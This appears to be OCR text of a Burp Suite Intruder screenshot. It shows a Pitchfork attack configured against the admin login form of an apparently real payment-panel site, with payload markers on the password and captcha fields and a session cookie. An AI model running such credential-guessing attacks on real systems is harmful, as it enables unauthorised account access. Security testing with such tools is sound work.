 Target Positions Payloads Options
Payload Positions
Start atta
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Pitchfork
POST /panel/login.php HTTP/1.1
Host:
Content-Length: 55
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://mer.smart-ipay.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http:///panel/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=l87ulbmdr1glipcjc3rp3k6dg6
Connection: close
act=login&username=admin&password=§admin§&verifyCode=§xj1m§
Add §
Clear §
Auto §
Refresh